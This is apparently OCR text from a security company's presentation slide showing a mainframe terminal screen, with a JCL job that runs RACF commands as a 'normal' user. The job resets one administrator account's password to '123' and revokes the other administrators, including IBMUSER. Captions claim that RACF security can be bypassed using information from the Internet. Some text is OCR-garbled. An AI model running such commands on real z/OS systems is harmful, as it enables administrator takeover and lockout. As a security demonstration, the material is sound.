 192.168.0.55:23 (TN3270.zoc) [evaluation mode]
Host Directory Quick Connection Disconnect Scroll Back as Window Clear Scroll Buffer Show Stream Capture Paste Download »
192.168.0.55:23 192.168.0.55:23 192.168.0.55:23
Reset Erase EOF New Line PA1 PA2 PA3 Attn SysReq Clear Dup »
. . . . . . . . . . . . . . . . . . . . . . . . . . .
File Edit Edit_Settings Menu Utilities Compilers Test Help
EDIT TL1.LIB.HACKER(JBSUPER) - 01.01 Columns 00001 00072
Command ===> Scroll ===> CSR
****** ***************************** Top of Data ******************************
000100 //TL1930D  JOB (P00),'LISTAPROD',MSGCLASS=X,CLASS=A,NOTIFY=&SYSUID
000201 //STEP01   EXEC PGM=EFBR14
000300 //SYSPRINT DD  SYSOUT=*
000600 //***********************************************************
000700 //* EJECUCION DE CUALQUIER COMANDO DE RACF POR USUARIO NORMAL
000710 //***********************************************************
000720 //TEST01   EXEC PGM=IKJEFT01
000760 //SYSTSPRT DD SYSOUT=*
000770 //SYSPRINT DD SYSOUT=*
000780 //SYSTSIN DD *
000790 ALU SS3 RESUME PASSWORD(123)
000791 ALU SS1 REVOKE
000792 ALU SS2 REVOKE
000794 ALU IBMUSER REVOKE
000795 /*
000800 //
F1=Help F2=Split F3=Exit F5=Rfind F6=Rchange F7=Up
F8=Down F9=Swap F10=Left F11=Right F12=Cancel
3279-E TCP00008 05/015
Bsecure -
The Mainframe & Security Company
RACF Hacked using a "normal" user.
- How jump over the RACF security software in a
z/OS site expending several million euros in
security using just information downloads Internet.
There are four special users which are
RACF administrators:
SS1, SS2, SS3, IBMUSER
Just using a normal userid of dozens that
you could have, internals, externals ...
In our example the normal user is: TL1